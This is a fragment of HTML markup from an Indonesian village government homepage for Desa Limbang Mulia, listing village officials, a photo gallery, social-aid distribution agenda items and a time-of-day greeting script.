				<svg viewBox="0 0 24 24"><path d="M7.9 21.47C6 19.81 5.35 17.17 6.18 14.84L8.31 8.91C8.53 8.3 9.36 8.22 9.69 8.78L10 9.33C10.24 9.72 10.29 10.2 10.14 10.63L9.16 13.37L9.59 13.75L15.55 7C15.9 6.6 16.5 6.56 16.91 6.91C17.3 7.26 17.34 7.87 17 8.26L12.55 13.29L13.13 13.8L18.58 7.62C18.93 7.22 19.54 7.18 19.93 7.53C20.33 7.88 20.37 8.5 20 8.89L14.56 15.07L15.14 15.58L19.83 10.26C20.18 9.86 20.79 9.82 21.18 10.17S21.62 11.13 21.27 11.5L16.58 16.84L17.15 17.35L20.32 13.76C20.67 13.36 21.28 13.32 21.68 13.67S22.11 14.63 21.76 15L16.56 20.92C14.32 23.47 10.44 23.71 7.9 21.47M11.59 9.22L14.43 6C14.67 5.73 14.97 5.5 15.3 5.37L15.68 4.59C15.92 4.12 15.72 3.54 15.24 3.31C14.77 3.08 14.19 3.28 13.96 3.75L11.45 8.89C11.5 9 11.56 9.11 11.59 9.22M11 8L11 8.05L13.78 2.38C14 1.9 13.81 1.33 13.33 1.1C12.86 .865 12.28 1.06 12.05 1.54L9.41 6.95C10.06 7.06 10.63 7.43 11 8M4.77 14.33L6.9 8.4C7.17 7.65 7.8 7.14 8.55 6.97L10.69 2.58C10.92 2.1 10.72 1.53 10.25 1.3C9.77 1.07 9.2 1.26 8.97 1.74L5 9.84L4.5 9.59L4.71 6.68C4.75 6.23 4.57 5.78 4.25 5.46L3.79 5C3.32 4.57 2.55 4.86 2.5 5.5L2 11.79C1.87 13.83 2.77 15.78 4.35 17C4.33 16.12 4.46 15.21 4.77 14.33Z"/></svg>
				</div>
				<p>Data <font class="desktop-only">Statistik Berdasarkan</font> Agama</p>
				<div class="stat-arrow"></div>
			</div>
			</a>
			<a href="https://limbangmulya.desa.id/first/dpt">
			<div class="statright3 statbox bgwhite flexright bordergrey1">
				<div class="staticon bgungu bordergrey1 flexcenter">
				<svg viewBox="0 0 24 24"><path d="M5 6C3.9 6 3 6.9 3 8S3.9 10 5 10 7 9.11 7 8 6.11 6 5 6M12 4C10.9 4 10 4.89 10 6S10.9 8 12 8 14 7.11 14 6 13.11 4 12 4M19 2C17.9 2 17 2.9 17 4S17.9 6 19 6 21 5.11 21 4 20.11 2 19 2M3.5 11C2.67 11 2 11.67 2 12.5V17H3V22H7V17H8V12.5C8 11.67 7.33 11 6.5 11H3.5M10.5 9C9.67 9 9 9.67 9 10.5V15H10V20H14V15H15V10.5C15 9.67 14.33 9 13.5 9H10.5M17.5 7C16.67 7 16 7.67 16 8.5V13H17V18H21V13H22V8.5C22 7.67 21.33 7 20.5 7H17.5Z"/></svg>
				</div>
				<p><font class="desktop-only">Daftar Pemilih Tetap</font><font class="mobile-only">Data Pemilih</font></p>
				<div class="stat-arrow"></div>
			</div>
			</a>
		</div>
	</div>
	</div>
</div>
	
<div class="col-default">
	<div class="aparatur bgwhite bordergrey">
	<div class="aparatur-head flexleft">
		<div class="head-icon bgcolor-1 flexcenter">
		<svg viewBox="0 0 24 24"><path d="M12,4A4,4 0 0,1 16,8A4,4 0 0,1 12,12A4,4 0 0,1 8,8A4,4 0 0,1 12,4M12,14C16.42,14 20,15.79 20,18V20H4V18C4,15.79 7.58,14 12,14Z"/></svg>
		</div>
		<h1>Aparatur Desa</h1>
	</div>
		<div class="margin-minlr-5">
			<div class="bcarousel js-flickity" data-flickity='{ "autoPlay": true, "cellAlign": "left", "wrapAround": true }'>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1669484479-355-60702.jpg">
							<div class="staf-nama">
								<h3>Kepala Desa</h3>
								<p>NAHDLO RIZQON HALALA, S.Pd</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1669484504-326-614387.jpg">
							<div class="staf-nama">
								<h3>Sekretaris Desa</h3>
								<p>TRI WAHYONO</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1607171305960001-452.jpeg">
							<div class="staf-nama">
								<h3>Kasi Kesejahteraan</h3>
								<p>RESTU WARDOYO</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1669484556-378-187531.jpg">
							<div class="staf-nama">
								<h3>Kaur Tata Usaha &amp; Umum</h3>
								<p>DAIM NINGSIH</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1669484584-293-175898.png">
							<div class="staf-nama">
								<h3>Kasi Pemerintahan</h3>
								<p>AHMAD SAFAAT</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1705484718150936.jpg">
							<div class="staf-nama">
								<h3>Kaur Perencanaan</h3>
								<p>ANWAR KHADAFFI SAI MONA</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1669484649-379-136959.jpg">
							<div class="staf-nama">
								<h3>Kepala Dusun II</h3>
								<p>MUSLIMIN</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1669484689-553-38245.jpg">
							<div class="staf-nama">
								<h3>Kepala Dusun I</h3>
								<p>ARYA WEDA</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/9jZkB_1756542562166686.jpg">
							<div class="staf-nama">
								<h3>Kaur Keuangan</h3>
								<p>NOVI ARDIYANTI</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1667441752-529-624977.jpg">
							<div class="staf-nama">
								<h3>Kasi Pelayanan</h3>
								<p>IKA YUNI SRIWIJAYANTI</p>
							</div>
						</div>
						</div>
						</div>
					</div>
							</div>
		</div>
	</div>
</div><div class="col-default margin-top-10">
	<div class="mandiri bordergrey">
		<div class="mandiri-backg-image">
			<img src="https://limbangmulya.desa.id/assets/front/css/images/latar_website.jpg?v2fea19cb8b4f08ffe6b24e38cc2e0829"/>
		</div>
		<div class="mandiri-backg-color bggrad-grey2"></div>
		<div class="rowsame">
			<div class="mandiri-col flexcenter">
				<div class="mandiri-head">
					<div class="hello" style="color:transparent;">Layanan Mandiri</div>
					<div class="hello" style="color:transparent;">Layanan Mandiri</div>
					<div class="hello color-grey3">Layanan Mandiri</div>
					<div class="hello color-1">Layanan Mandiri</div>
				</div>
				<div class="mandiri-vector">
				<img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Flayanan-intro.png&amp;v=2601.0.1" />
				</div>
				<style>
				* *, *::before, *::after {animation-play-state: running !important;}
				</style>
			</div>
			<div class="mandiri-col flexcenter">
				<div class="mandiri-title">
				<img src="https://limbangmulya.desa.id/desa/logo/rv9jZ_1759091567_Banyuasin_koleksilogo_com.png"/>
				<div>
				<h2>Desa Limbang Mulia</h2>
				<p>Kecamatan Sembawa, Kabupaten Banyuasin, 16</p>
				</div>
				</div>
			</div>
			<div class="mandiri-col flexcenter">
			<div class="mandiri-login">
				<div class="dapat-pin flexleft"><svg viewBox="0 0 24 24"><path d="M5,3H19A2,2 0 0,1 21,5V19A2,2 0 0,1 19,21H5A2,2 0 0,1 3,19V5A2,2 0 0,1 5,3M13,13V7H11V13H13M13,17V15H11V17H13Z"/></svg><p>Hubungi Perangkat Desa untuk mendapatkan PIN</p></div>	
					<a href="https://limbangmulya.desa.id/layanan-mandiri/masuk" rel="noopener noreferrer" target="_blank">
					<div class="btn mandiri-masuk flexcenter bgcolor-1" style="border:none;box-shadow:none;color:#fff;">
						<svg viewBox="0 0 24 24"><path d="M12,4A4,4 0 0,1 16,8A4,4 0 0,1 12,12A4,4 0 0,1 8,8A4,4 0 0,1 12,4M12,14C16.42,14 20,15.79 20,18V20H4V18C4,15.79 7.58,14 12,14Z"/></svg><p>Masuk</p>
					</div>
					</a>
			</div>
			</div>
		</div>
	</div>
</div><div class="col-default">
	<div class="galeri bgwhite bordergrey">
	<div class="rowsame margin-minlr-5">
		<div class="judul-album flexcenter">
		<a href="https://limbangmulya.desa.id/galeri">
		<div class="album-cover bordergrey1">
		<img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fkamera.jpg&amp;v=2601.0.1"/>
		</div>
		<div class="album-title hover-width"><h1>Galeri</h1><h2>Foto</h2></div>
		</a>
		</div>
		<div class="album">
			<div class="margin-minlr-5">
							<div class="album-col">
				<div class="margin-lr-5">
					<div class="galeri-border bordergrey1 hover-gal">
					<a href="https://limbangmulya.desa.id/galeri/62">
					<div class="image-galeri">
													<img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpengganti.jpg&amp;v=2601.0.1"/>
							<div class="logo-no-image"><img src="https://limbangmulya.desa.id/desa/logo/rv9jZ_1759091567_Banyuasin_koleksilogo_com.png"/></div>
												<div class="absolute-title">
							<p class="hover-height">DD</p>
						</div>
						<div class="hid-galeri flexcenter hover-height">
							<p>DD</p>
						</div>
					</div>
					</a>
					</div>
				</div>
				</div>
							<div class="album-col">
				<div class="margin-lr-5">
					<div class="galeri-border bordergrey1 hover-gal">
					<a href="https://limbangmulya.desa.id/galeri/38">
					<div class="image-galeri">
													<img src="https://limbangmulya.desa.id/desa/upload/galeri/sedang_zxhTBv_20170803_191336_1.jpg">
												<div class="absolute-title">
							<p class="hover-height">PeLATIHAN SISKEUDES DD T.A 2017</p>
						</div>
						<div class="hid-galeri flexcenter hover-height">
							<p>PeLATIHAN SISKEUDES DD T.A 2017</p>
						</div>
					</div>
					</a>
					</div>
				</div>
				</div>
							<div class="album-col">
				<div class="margin-lr-5">
					<div class="galeri-border bordergrey1 hover-gal">
					<a href="https://limbangmulya.desa.id/galeri/39">
					<div class="image-galeri">
													<img src="https://limbangmulya.desa.id/desa/upload/galeri/sedang_2pF4lY_IMG_20171220_114843_HDR.jpg">
												<div class="absolute-title">
							<p class="hover-height">BURSA INOVASI DESA</p>
						</div>
						<div class="hid-galeri flexcenter hover-height">
							<p>BURSA INOVASI DESA</p>
						</div>
					</div>
					</a>
					</div>
				</div>
				</div>
							<div class="album-col">
				<div class="margin-lr-5">
					<div class="galeri-border bordergrey1 hover-gal">
					<a href="https://limbangmulya.desa.id/galeri/34">
					<div class="image-galeri">
													<img src="https://limbangmulya.desa.id/desa/upload/galeri/sedang_wCo9Lc_IMG20171221115702.jpg">
												<div class="absolute-title">
							<p class="hover-height">Kegiatan Kantor Desa</p>
						</div>
						<div class="hid-galeri flexcenter hover-height">
							<p>Kegiatan Kantor Desa</p>
						</div>
					</div>
					</a>
					</div>
				</div>
				</div>
				
			</div>
		</div>
	</div>
	</div>
</div>		</div>
		</div>
		<div class="rightsidearea">
			<svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" style="height:0 !important;">
	<defs>
		<radialGradient id="gradYellow" cx="50%" cy="50%" r="80%" fx="90%" fy="80%"><stop offset="0%" style="stop-color:yellow; stop-opacity:1" /><stop offset="100%" style="stop-color:orange ;stop-opacity:1" /></radialGradient>
		<radialGradient id="gradOrange" cx="50%" cy="50%" r="80%" fx="90%" fy="80%"><stop offset="0%" style="stop-color:#ee7000; stop-opacity:1" /><stop offset="100%" style="stop-color:#ff6600 ;stop-opacity:1" /></radialGradient>
		<radialGradient id="gradDarkGray" cx="50%" cy="50%" r="50%" fx="50%" fy="50%"><stop offset="0%" style="stop-color:white; stop-opacity:1" /><stop offset="70%" style="stop-color:gray; stop-opacity:1" /><stop offset="100%" style="stop-color:dimgray ;stop-opacity:1" /></radialGradient>
		<radialGradient id="gradGray" cx="50%" cy="50%" r="50%" fx="50%" fy="50%"><stop offset="0%" style="stop-color:white; stop-opacity:1" /><stop offset="100%" style="stop-color:darkgray ;stop-opacity:1" /></radialGradient>
		<radialGradient id="gradGray2" cx="50%" cy="50%" r="50%" fx="50%" fy="50%"><stop offset="0%" style="stop-color:#bdbdbd; stop-opacity:1" /><stop offset="100%" style="stop-color:#919191 ;stop-opacity:1" /></radialGradient>
		<radialGradient id="gradGray3" cx="50%" cy="50%" r="50%" fx="50%" fy="50%"><stop offset="0%" style="stop-color:#ffffff; stop-opacity:1" /><stop offset="100%" style="stop-color:#bdbdbd ;stop-opacity:1" /></radialGradient>
		<linearGradient id="gradWhite" x1="40%" y1="50%" x2="90%" y2="90%"><stop offset="0%" style="stop-color:white;stop-opacity:1" /><stop offset="100%" style="stop-color:darkgray;stop-opacity:1" /></linearGradient>     
	</defs>
  
	<symbol id="sun">
    <circle cx="50" cy="50" r="20" fill="url(#gradYellow)" />

    <line x1="50" y1="27" x2="50" y2="2" class="longRay" />
    <line x1="50" y1="73" x2="50" y2="98" class="longRay" />
    <line x1="27" y1="50" x2="2" y2="50" class="longRay" />
    <line x1="73" y1="50" x2="98" y2="50" class="longRay" />
    <line x1="34" y1="34" x2="16" y2="16" class="longRay" />
    <line x1="66" y1="66" x2="84" y2="84" class="longRay" />
    <line x1="34" y1="66" x2="16" y2="84" class="longRay" />
    <line x1="66" y1="34" x2="84" y2="16" class="longRay" />

    <line x1="59" y1="29" x2="66" y2="13" class="shortRay"/>
    <line x1="71" y1="42" x2="87" y2="35" class="shortRay" />
    <line x1="71" y1="58.5" x2="87" y2="65" class="shortRay" />
    <line x1="59" y1="71" x2="66" y2="87" class="shortRay" />
    <line x1="41" y1="71" x2="34" y2="87" class="shortRay" />
    <line x1="29.5" y1="58.5" x2="13" y2="66" class="shortRay" />
    <line x1="29" y1="42" x2="13" y2="35" class="shortRay" />
    <line x1="41" y1="29" x2="35" y2="13" class="shortRay" />
	</symbol>
	
	<symbol id="sun2">
    <circle cx="50" cy="50" r="20" fill="url(#gradOrange)" />

    <line x1="50" y1="27" x2="50" y2="2" class="longRay" />
    <line x1="50" y1="73" x2="50" y2="98" class="longRay" />
    <line x1="27" y1="50" x2="2" y2="50" class="longRay" />
    <line x1="73" y1="50" x2="98" y2="50" class="longRay" />
    <line x1="34" y1="34" x2="16" y2="16" class="longRay" />
    <line x1="66" y1="66" x2="84" y2="84" class="longRay" />
    <line x1="34" y1="66" x2="16" y2="84" class="longRay" />
    <line x1="66" y1="34" x2="84" y2="16" class="longRay" />

    <line x1="59" y1="29" x2="66" y2="13" class="shortRay"/>
    <line x1="71" y1="42" x2="87" y2="35" class="shortRay" />
    <line x1="71" y1="58.5" x2="87" y2="65" class="shortRay" />
    <line x1="59" y1="71" x2="66" y2="87" class="shortRay" />
    <line x1="41" y1="71" x2="34" y2="87" class="shortRay" />
    <line x1="29.5" y1="58.5" x2="13" y2="66" class="shortRay" />
    <line x1="29" y1="42" x2="13" y2="35" class="shortRay" />
    <line x1="41" y1="29" x2="35" y2="13" class="shortRay" />
	</symbol>
  
	<symbol id="moon"><path d="M60,20 A30,30 0 1,0 90,65 22,22 0 1,1 60,20z" fill="url(#gradYellow)"/></symbol>
	<symbol id="star"><polygon points="5,0 2,10 10,4 0,4 8,10" style="fill:url(#gradYellow);fill-rule:nonzero;"/></symbol>
    
	<symbol id="grayCloud"><path  d="M20,15 Q25,0 45,11 Q60,5 60,20 A30,15 5 1,1 20,15 Z" /></symbol>
  
	<symbol id="whiteCloud"><path fill="url(#gradWhite)" d="M11,47 Q13,37 21,42 Q31,30 41,38 A28,21 -25 1,1 35,75 Q23,85 19,73 A12,12 0 0,1 11,47Z" /></symbol>

</svg>

<div class="infohari">
<div class="col-default-right">

<script type='text/javascript'>
 var now = new Date();
 var hours = now.getHours();

 if (hours >= 15 && hours <= 17.59){
document.write('<div class="infohari-item sore flexleft" style="margin:0 !important;"><p>Selamat sore, sukses dan sehat selalu</p><div class="infohari-image flexcenter"><svg class="iconanime" viewbox="0 0 100 100"><use xlink:href="#sun2" x="-12" y="-5"/><use xlink:href="#grayCloud" class="small-cloud" fill="url(#gradGray)" y="18"/><use xlink:href="#whiteCloud" x="7" y="8" /></svg></div></div>');

 } else if (hours >= 18 && hours <= 23.59){
document.write('<div class="infohari-item malam flexleft"><p>Selamat malam dan selamat beristirahat</p><div class="infohari-image"><svg class="iconanime" viewbox="0 0 100 100"><use xlink:href="#moon" x="-15"/><use xlink:href="#star" x="42" y="30" class="stars animated infinite flash"/><use xlink:href="#star" x="61" y="32" class="stars animated infinite flash delay-1s"/><use xlink:href="#star" x="55" y="50" class="stars animated infinite flash delay-2s"/><use xlink:href="#grayCloud" class="small-cloud2" fill="url(#gradGray2)" y="26"/></svg></div></div>');

 } else if (hours >= 0 && hours <= 5.59){
document.write('<div class="infohari-item malam flexleft"><p>Selamat malam dan selamat beristirahat</p><div class="infohari-image"><svg class="iconanime" viewbox="0 0 100 100"><use xlink:href="#moon" x="-15"/><use xlink:href="#star" x="42" y="30" class="stars animated infinite flash"/><use xlink:href="#star" x="61" y="32" class="stars animated infinite flash delay-1s"/><use xlink:href="#star" x="55" y="50" class="stars animated infinite flash delay-2s"/><use xlink:href="#grayCloud" class="small-cloud2" fill="url(#gradGray2)" y="26"/></svg></div></div>');

 } else if (hours >= 6 && hours <= 7.59){
document.write('<div class="infohari-item pagi flexleft" style="margin:0 !important;"><p>Selamat pagi dan selamat beraktivitas</p><div class="infohari-image flexcenter"><svg class="iconanime" viewbox="0 0 100 100"><use xlink:href="#sun" x="-12" y="-5"/><use xlink:href="#grayCloud" class="small-cloud" fill="url(#gradGray)" y="18"/><use xlink:href="#whiteCloud" x="7" y="8" /></svg></div></div>');

 } else if (hours >= 8 && hours <= 11.59){
document.write('<div class="infohari-item pagi flexleft" style="margin:0 !important;"><p>Selamat pagi jelang siang, sukses dan sehat selalu</p><div class="infohari-image flexcenter"><svg class="iconanime" viewbox="0 0 100 100"><use xlink:href="#sun" x="-12" y="-5"/><use xlink:href="#grayCloud" class="small-cloud" fill="url(#gradGray)" y="18"/><use xlink:href="#whiteCloud" x="7" y="8" /></svg></div></div>');
 } else if (hours >= 12 && hours <= 14.59){
document.write('<div class="infohari-item siang flexleft" style="margin:0 !important;"><p>Selamat siang, semoga semua kegiatan berjalan lancar</p><div class="infohari-image flexcenter"><svg class="iconanime" viewbox="0 0 100 100"><use xlink:href="#sun"/></svg></div></div>');
 }
</script>
</div>
</div>


<div class="stickyarea" style="max-width:100%;">
	<div class="col-default-right" style="max-width:100%!important;position:relative;overflow:hidden;">
									
												
															
												
															
												<div class="widget-padding"><div class="widget-box bgwhite bordergrey">
	<div class="widget-head bggrad-color2 flexleft">
	<svg viewBox="0 0 24 24">
		<path d="M8,10V13H14V18H8V21L2,15.5L8,10M22,8.5L16,3V6H10V11H16V14L22,8.5Z" />
	</svg>
	<h1>Sinergi Program</h1>
	</div>
	<div class="widget-inner">
	<div class="padding-10">
	<div class="margin-minlr-5 sinergiprogram">
		<div class="bcarousel js-flickity" data-flickity='{ "autoPlay": true, "contain": true, "cellAlign": "left", "wrapAround": true }'>
			
															<tr>
					
									<div class="bcarousel-part" style="text-align:center;">
					<div class="margin-lr-5">
					<div class="sinergiprogram-inner">
					<a href="http://prodeskel.binapemdes.kemendagri.go.id/" target="_blank">
						<img src="https://limbangmulya.desa.id/desa/upload/widgets/1603335886_1565102578_1532703090_1528086408_1-prodes.png" alt="Gambar PRODESKEL">
						<p>PRODESKEL</p>
					</a>
					</div>
					</div>
				</div>
																
									<div class="bcarousel-part" style="text-align:center;">
					<div class="margin-lr-5">
					<div class="sinergiprogram-inner">
					<a href="https://www.banyuasinkab.go.id/" target="_blank">
						<img src="https://limbangmulya.desa.id/desa/upload/widgets/1603335886_1565102578_BANYUASIN.jpg" alt="Gambar KAB. BANYUASIN">
						<p>KAB. BANYUASIN</p>
					</a>
					</div>
					</div>
				</div>
																
									<div class="bcarousel-part" style="text-align:center;">
					<div class="margin-lr-5">
					<div class="sinergiprogram-inner">
					<a href="https://kec-sembawa.banyuasinkab.go.id/" target="_blank">
						<img src="https://limbangmulya.desa.id/desa/upload/widgets/1603335886_1565102578_sembawa.jpg" alt="Gambar KEC. SEMBAWA">
						<p>KEC. SEMBAWA</p>
					</a>
					</div>
					</div>
				</div>
													</tr>
											</div>
	</div>
	</div>
	</div>
</div></div>
															
												<div class="widget-padding"><div class="widget-box bgwhite bordergrey">
	<div class="widget-head bggrad-color2 flexleft">
		<svg viewBox="0 0 24 24">
			<path d="M21,17V8H7V17H21M21,3A2,2 0 0,1 23,5V17A2,2 0 0,1 21,19H7C5.89,19 5,18.1 5,17V5A2,2 0 0,1 7,3H8V1H10V3H18V1H20V3H21M3,21H17V23H3C1.89,23 1,22.1 1,21V9H3V21M19,15H15V11H19V15Z" />
		</svg>
		<h1>Agenda</h1>
	</div>

				<div class="fortab2">
			<div class="fortab2-inner">
				<div class="main2">
					<input id="tab2_one" type="radio" name="tab2x" checked>
					<label class="flexcenter bordergrey" for="tab2_one">Terjadwal</label>
					<input id="tab2_two" type="radio" name="tab2x">
					<label class="flexcenter bordergrey" for="tab2_two" style="border-left:1px solid;">Sebelumnya</label>
					<div class="content3">
						<div id="content3_one">
							<div class="widget-inner" style="padding:0;">
								<div class="">
										<div class="widget-inner" style="padding-top:0;">
																																		<div class="widget-inner">
													<div class="nodata-small flexcenter">
														<img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpngfile%2Fnodata-small.png&amp;v=2601.0.1" />
														<p>Belum ada agenda terdata</p>
													</div>
												</div>
																						
										</div>
									
								</div>
							</div>
						</div>
					</div>
					<div class="content3">
						<div id="content3_two">
							<div class="widget-inner" style="padding:0;">
								<div class="">
										<div class="widget-inner" style="padding-top:0;">
																							<marquee class="agendaheight" onmouseover="this.stop()" onmouseout="this.start()" scrollamount="3" direction="up" width="100%" behavior=”alternate”>
																									<a href="https://limbangmulya.desa.id/artikel/2020/11/15/jadwal-pembayaran-bantuan-sosial-tunai-tahap-8">
														<div class="agenda-row">
															<h3>JADWAL PEMBAYARAN BANTUAN SOSIAL TUNAI TAHAP 8</h3>
															<table style="width:100%;" class="tableagenda">
																	<tr>
																		<td>Tanggal</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>05 Juni 2023 10:59:16</td>
																	</tr>
																	<tr>
																		<td>Tempat</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>Kantor Pos Sembawa</td>
																	</tr>
																</table>
														</div>
													</a>
																									<a href="https://limbangmulya.desa.id/artikel/2020/11/25/pengambilan-penerima-bst-tahap-9-kec-sembawa">
														<div class="agenda-row">
															<h3>PENGAMBILAN PENERIMA BST TAHAP 9 KEC SEMBAWA</h3>
															<table style="width:100%;" class="tableagenda">
																	<tr>
																		<td>Tanggal</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>05 Juni 2023 10:59:16</td>
																	</tr>
																	<tr>
																		<td>Tempat</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>Kantor Pos Kecamatan Sembawa</td>
																	</tr>
																</table>
														</div>
													</a>
																									<a href="https://limbangmulya.desa.id/artikel/2022/11/25/penyaluran-bantuan-pkh-bpnt-bbm-1">
														<div class="agenda-row">
															<h3>Penyaluran Bantuan PKH, BPNT, BBM</h3>
															<table style="width:100%;" class="tableagenda">
																	<tr>
																		<td>Tanggal</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>05 Juni 2023 10:59:16</td>
																	</tr>
																	<tr>
																		<td>Tempat</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>Kantor Pos Sembawa </td>
																	</tr>
																</table>
														</div>
													</a>
																									<a href="https://limbangmulya.desa.id/artikel/2023/04/06/penyaluran-blt-tahun-2023-oleh-pemdes-limbang-mulia">
														<div class="agenda-row">
															<h3>Penyaluran BLT tahun 2023 oleh Pemdes Limbang Mulia</h3>
															<table style="width:100%;" class="tableagenda">
																	<tr>
																		<td>Tanggal</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>05 Juni 2023 10:59:16</td>
																	</tr>
																	<tr>
																		<td>Tempat</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>Kantor Desa Limbang Mulia</td>
																	</tr>
																</table>
														</div>
													</a>
																									<a href="https://limbangmulya.desa.id/artikel/2023/04/12/penyaluran-bantuan-bulog-melalui-kantor-pos">
														<div class="agenda-row">
															<h3>Penyaluran Bantuan Bulog melalui Kantor Pos </h3>
															<table style="width:100%;" class="tableagenda">
																	<tr>
																		<td>Tanggal</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>05 Juni 2023 10:59:16</td>
																	</tr>
																	<tr>
																		<td>Tempat</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>Kantor Pos Sembawa</td>
																	</tr>
																</table>
														</div>
													</a>
																								</marquee>
																					</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div></div>
															
												
															
												
															
												<div class="widget-padding"><div class="widget-box bgwhite bordergrey">
	<div class="widget-head bggrad-color2 flexleft">
		<svg viewBox="0 0 24 24">
			<path d="M2,21L23,12L2,3V10L17,12L2,14V21Z" />
		</svg>
		<h1>Media Sosial</h1>
	</div>
	<div class="widget-inner flexcenter">
									<a href="https://facebook.com/limbangmulya" target="_blank" rel="noopener">
					<img src="https://mail.limbangmulya.desa.id/assets/front/fb.png?vfe18a71abeca59e855c1d80376a5702f" alt="Facebook" style="width:24px;height:24px;margin:0 3px !important;" />
				</a>
													<a href="https://www.instagram.com/desalimbangmulia?igsh=MXBmeXgwMmY2dThwMg==" target="_blank" rel="noopener">
					<img src="https://mail.limbangmulya.desa.id/assets/front/ins.png?v175d706c78c25b49f024262372718330" alt="Instagram" style="width:24px;height:24px;margin:0 3px !important;" />
				</a>
													<a href="https://vm.tiktok.com/ZSHG3sq1qHCw9-qkjR9/" target="_blank" rel="noopener">
					<img src="https://mail.limbangmulya.desa.id/desa/upload/sosmed/rRI7g_1756542092_vecteezy_red-and-white-business-background-blank-modern-background_11114145-1.jpg" alt="Tiktok" style="width:24px;height:24px;margin:0 3px !important;" />
				</a>
													<a href="https://x.com/Limbang_Mulia?t=dJQOES4-XpTQylzXjrkZzA&amp;s=09" target="_blank" rel="noopener">
					<img src="https://mail.limbangmulya.desa.id/assets/front/twt.png?vd4312ea099aed63c7c449014dd965288" alt="Twitter" style="width:24px;height:24px;margin:0 3px !important;" />
				</a>
													<a href="https://api.whatsapp.com/send?phone=6285378137100&amp;text=%F0%9F%98%8AHai.." target="_blank" rel="noopener">
					<img src="https://mail.limbangmulya.desa.id/assets/front/wa.png?ve6817a367a89f4df51006cdf05c04527" alt="WhatsApp" style="width:24px;height:24px;margin:0 3px !important;" />
				</a>
													</div>
</div></div>
															
												
															
												<div class="widget-padding"><div class="widget-box bgwhite bordergrey">
	<div class="widget-head bggrad-color2 flexleft">
	    <svg viewBox="0 0 24 24">
		    <path d="M19,20H4C2.89,20 2,19.1 2,18V6C2,4.89 2.89,4 4,4H10L12,6H19A2,2 0 0,1 21,8H21L4,8V18L6.14,10H23.21L20.93,18.5C20.7,19.37 19.92,20 19,20Z" />
	    </svg>
	    <h1>Arsip Artikel</h1>
	</div>
	<div class="fortab">
		<div class="fortab-inner">
		    <div class="main">
			    <input id="tab_one" type="radio" name="tabx" checked>
			    <label class="flexcenter bordergrey" for="tab_one">Populer</label>
			    <input id="tab_two" type="radio" name="tabx">
			    <label class="flexcenter bordergrey" for="tab_two" style="border-left:1px solid;">Terbaru</label>
			    <div class="content2">  
				<div id="content2_one">
				<div class="widget-inner" style="padding-top:5px;padding-bottom:5px;">
												    <a href="https://limbangmulya.desa.id/artikel/2025/09/08/semarak-peringatan-maulid-nabi-di-masjid-al-muhajirin-warga-desa-limbang-mulia-perkuat-silaturahmi-dengan-cinta-dan-shalawat">
						<div class="arsip-row">
							<div class="arsip-row-image bordergrey">
						    								<img src="https://limbangmulya.desa.id/desa/upload/artikel/sedang_1757329351_WhatsApp_Image_2025-09-08_at_15.40.52_(1).jpeg"/>
														</div>
							<div class="arsip-row-title">
							<p>679 Kali<br/><span>Semarak peringatan maulid nabi di masjid al-muhajirin warga desa limbang mulia perkuat silaturahmi dengan cinta dan shalawat</span></p>
							</div>
						</div>
					</a>
								    <a href="https://limbangmulya.desa.id/artikel/2025/09/10/monitoring-dan-evaluasi-kegiatan-sdgs-wujudkan-desa-yang-lebih-berkelanjutan">
						<div class="arsip-row">
							<div class="arsip-row-image bordergrey">
						    								<img src="https://limbangmulya.desa.id/desa/upload/artikel/sedang_ZkBYr_1757501188_IMG-20250910-WA0007.png"/>
														</div>
